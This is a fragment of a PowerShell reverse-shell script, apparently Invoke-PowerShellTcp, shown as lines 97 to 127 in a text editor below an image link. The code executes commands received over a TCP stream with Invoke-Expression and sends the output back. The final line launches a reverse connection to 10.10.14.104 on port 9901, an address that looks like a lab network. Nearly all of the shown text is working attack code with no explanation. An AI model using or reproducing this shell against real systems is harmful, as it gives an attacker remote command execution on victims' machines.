 97 #Execute the command on the target.
98 $sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
99 }
100 catch
101 {
102 Write-Warning "Something went wrong with execution of command on the target."
103 Write-Error $_
104 }
105 $sendback2 = $sendback + 'PS ' + (Get-Location).Path + '> '
106 $x = ($error[0] | Out-String)
107 $error.clear()
108 $sendback2 = $sendback2 + $x
109
110 #Return the results
111 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
112 $stream.Write($sendbyte,0,$sendbyte.Length)
113 $stream.Flush()
114 }
115 $client.Close()
116 if ($listener)
117 {
118 $listener.Stop()
119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
124 Write-Error $_
125 }
126 }
127 Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.104 -Port 9901
~
~
~
~
~
~